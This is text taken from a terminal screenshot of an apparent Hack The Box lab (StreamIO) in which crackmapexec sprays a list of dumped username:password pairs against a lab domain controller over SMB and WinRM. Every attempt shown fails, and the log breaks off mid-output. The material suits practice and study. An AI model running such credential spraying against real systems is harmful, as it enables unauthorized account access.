 zerox30@zeroX30: ~/HTB/OSCP/Windows/StreamIO/loot
zerox30@zeroX30: ~/HTB/OSCP/Windows/StreamIO/loot 155x33
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/StreamIO/loot]
└─$ crackmapexec smb 10.10.11.158 -u sql_users.txt -p sql_pass.txt --no-bruteforce
SMB 10.10.11.158 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:Tru
e)
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lauren:##123a8j8w5123## STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Sabrina:!!sabrina$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Thane:highschoolmusical STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Barry:$hadoW STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Michelle:!?Love?!123 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Victoria:!5psycho8! STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Clara:%$clara STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lenord:physics69i STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Juliette:$3xybitch STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Bruno:$monique$1991$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:66boysandgirls.. STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:paddpadd STATUS_LOGON_FAILURE
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/StreamIO/loot]
└─$ crackmapexec winrm 10.10.11.158 -u sql_users.txt -p sql_pass.txt --no-bruteforce
SMB 10.10.11.158 5985 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:streamIO.htb)
HTTP 10.10.11.158 5985 DC [*] http://10.10.11.158:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.dec
lgorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.158 5985 DC [-] streamIO.htb\Lauren:##123a8j8w5123##
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.dec
lgorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.158 5985 DC [-] streamIO.htb\Sabrina:!!sabrina$
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.dec